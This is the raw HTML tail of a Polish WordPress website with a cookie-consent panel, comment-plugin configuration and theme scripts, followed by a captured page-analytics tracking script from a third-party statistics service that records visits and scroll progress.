									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/main-script.js?ver=1.0.0" id="elementor_post_kits_main_script-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/swiper.js?ver=1.0.0" id="swiper_js-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/jquery.filterizr.min.js?ver=1.0.0" id="jquery_filterizr_js-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/alith-filterizr.js?ver=1.0.0" id="alith_filterizr-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.popper.js?ver=1.0" id="jquery-popper-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.bootstrap.js?ver=1.0" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.waypoints.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.wow.js?ver=1.0" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.matchheight.js?ver=1.0" id="jquery-matchheight-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.scrolltofixed.js?ver=1.0" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.theia.sticky.js?ver=1.0" id="jquery-theia-sticky-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/owl.carousel.min.js?ver=1.0" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/imagesloaded.pkgd.min.js?ver=1.0" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/embe.scripts.js?ver=1.0" id="embe-scripts-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.wow.init.js?ver=1.0" id="jquery-wow-init-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"Zobacz odpowiedzi","wc_msg_required_fields":"Prosz\u0119 wype\u0142ni\u0107 wymagane pola","wc_invalid_field":"Cz\u0119\u015b\u0107 warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"adres URL jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz by\u0107 zalogowany, aby g\u0142osowa\u0107","wc_deny_voting_from_same_ip":"Nie masz uprawnie\u0144 do g\u0142osowania na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_banned_user":"Zosta\u0142e\u015b zbanowany","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Przepraszamy, tego komentarza nie mo\u017cna ju\u017c edytowa\u0107","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Nie dokona\u0142e\u015b \u017cadnych zmian","wc_msg_input_min_length":"Dane wej\u015bciowe s\u0105 zbyt kr\u00f3tkie","wc_msg_input_max_length":"Dane wej\u015bciowe s\u0105 zbyt d\u0142ugie","wc_spoiler_title":"Tytu\u0142 spoilera","wc_cannot_rate_again":"Nie mo\u017cesz oceni\u0107 ponownie","wc_not_allowed_to_rate":"Nie masz uprawnie\u0144 do oceniania tutaj","wc_confirm_rate_edit":"Czy na pewno chcesz edytowa\u0107 swoj\u0105 ocen\u0119?","wc_follow_user":"Obserwuj tego u\u017cytkownika","wc_unfollow_user":"Przesta\u0144 obserwowa\u0107 tego u\u017cytkownika","wc_follow_success":"Zacz\u0105\u0142e\u015b obserwowa\u0107 tego autora komentarza","wc_follow_canceled":"Przesta\u0142e\u015b obserwowa\u0107 tego autora komentarza.","wc_follow_email_confirm":"Prosz\u0119 sprawdzi\u0107 poczt\u0119 i potwierdzi\u0107 obserwowanie u\u017cytkownika.","wc_follow_email_confirm_fail":"Przepraszamy, nie mogli\u015bmy wys\u0142a\u0107 e-maila z potwierdzeniem.","wc_follow_login_to_follow":"Zaloguj si\u0119, aby obserwowa\u0107 u\u017cytkownik\u00f3w.","wc_follow_impossible":"Przykro nam, ale nie mo\u017cesz obserwowa\u0107 tego u\u017cytkownika.","wc_follow_not_added":"Obserwowanie nie powiod\u0142o si\u0119. Prosz\u0119 spr\u00f3bowa\u0107 ponownie p\u00f3\u017aniej.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"2","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9f25c15e4a49b77963b1595aca5aefca","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Skopiowano do schowka!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Czy na pewno chcesz usun\u0105\u0107 ten za\u0142\u0105cznik?","wmuPhraseNotAllowedFile":"Niedozwolony typ pliku","wmuPhraseMaxFileCount":"Maksymalna liczba przes\u0142anych plik\u00f3w to 1","wmuPhraseMaxFileSize":"Maksymalny rozmiar przesy\u0142anego pliku to 2MB","wmuPhrasePostMaxSize":"Maksymalny rozmiar wpisu to 8MB","wmuPhraseDoingUpload":"Trwa przesy\u0142anie! Prosz\u0119 czeka\u0107.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Identyfikator wpisu nie istnieje","msgUploadingNotAllowed":"Przepraszamy, przesy\u0142anie nie jest dozwolone w tym wpisie","msgPermissionDenied":"Nie masz wystarczaj\u0105cych uprawnie\u0144 do wykonania tej czynno\u015bci","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"8824","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://przykawie.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://przykawie.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://przykawie.net/wp-json/wpdiscuz/v1/update","restNonce":"dcc32f3aa8","is_rate_editable":"0","menu_icon":"https://przykawie.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://przykawie.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Czy na pewno usun\u0105\u0107 wybrany komentarz?","msgConfirmCancelSubscription":"Czy na pewno chcesz anulowa\u0107 t\u0119 subskrypcj\u0119?","msgConfirmCancelFollow":"Na pewno chcesz anulowa\u0107 t\u0119 obserwacj\u0119?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy, kt\u00f3ry skomentuje!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://przykawie.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://przykawie.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>	
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/433388957.ix6qed28ehq5Xi7eq6ybtwv1s1f75z
body_size: 7031
content:
if(top.window.X736763509955ae041f825b16efac7890==undefined) {top.window.X736763509955ae041f825b16efac7890=1;X433388957={a:function(){I433388957="ix6qed28ehq5Xi7eq6ybtwv1s1f75z";coo_n="us"+("t"+"at_")+I433388957+"=";coo_s=document.cookie.split(";");coo_uu_433388957=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_433388957=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I433388957+'_'+coo_uu_433388957+'?sess=74031913159073&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X433388957.w_act=1;X433388957.w_act_single=0;});this.aE(top.window,"blur",function(){X433388957.w_act_single=1;X433388957.lifelimit=(new Date().getTime())+3*60*1000;X433388957.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X433388957.aE(d,"mousemove",X433388957.rIT);X433388957.aE(d,"click",X433388957.rIT);X433388957.aE(w,"scroll",X433388957.rIT);X433388957.aE(d,"keyup",X433388957.rIT);X433388957.aE(d,"touchstart",X433388957.rIT);X433388957.aE(d,"touchmove",X433388957.rIT);X433388957.rIT();});this.ping=function(){if(X433388957.stopped!=0) return false;t=(new Date().getTime());if(X433388957.w_act==1 || X433388957.w_act_single==1) {X433388957.im('/livestat/ix6qed28ehq5Xi7eq6ybtwv1s1f75z/74031913159073?p='+X433388957.pos_progress+'&t='+t+X433388957.e_info);if(X433388957.e_info!="") X433388957.e_info="";if(X433388957.w_act_single==1) {X433388957.w_act=0;X433388957.w_act_single=0;}} else {if(t>X433388957.lifelimit) X433388957.imX();}if(t>X433388957.t_dur) X433388957.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X433388957.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X433388957;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X433388957.scrl);X.rE(top.window,"resize",X433388957.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["amVzdCUyMHByemVkZSUyMHdzenlzdGtpbQ==","JUM1JTgyYXR3YSUyMHclMjBtb250YSVDNSVCQ3U=","VyUyMHphc2FkemllJTIwbGlzdHd5"];this.string_end = ["bmV1dHJhbG5laiUyMGtvbG9yeXN0eWtpJTIwc3ByenlqYWolQzQlODVjZWo=","c2klQzQlOTklMjBkbyUyMHN0b25vd2FuZWo=","a2FybmlzeiU1Qy4lMjBOYWpsZXBpZWolMjBvZ3JhbmljenklQzQlODc="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X433388957.rsz();X433388957.scrl();},4500);this.aE(top.window,"resize",function(){if(X433388957.timer_resize!=false) clearTimeout(X433388957.timer_resize);X433388957.timer_resize=setTimeout(X433388957.rsz, 200);});this.aE(top.window,"scroll",function(){if(X433388957.timer_scroll!=false) clearTimeout(X433388957.timer_scroll);X433388957.timer_scroll=setTimeout(X433388957.scrl, 200);});}}setTimeout(X433388957.ping, 250);this.intv=setInterval(X433388957.ping, 5000);},rIT:function(){if(X433388957.intv==false) return false;clearTimeout(X433388957.idleTimer);X433388957.idleTimer=setTimeout(function(){ X433388957.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im433388957=document.createElement("img");im433388957.style.cssText='position:absolute !important; visibility:hidden !important;';im433388957.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im433388957.onload = function(){ if(im433388957.parentNode!=undefined) im433388957.parentNode.removeChild(im433388957); };im433388957.onerror = function(){ if(im433388957.parentNode!=undefined) im433388957.parentNode.removeChild(im433388957); X433388957.imX(); };document.body.appendChild(im433388957);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X433388957.a();}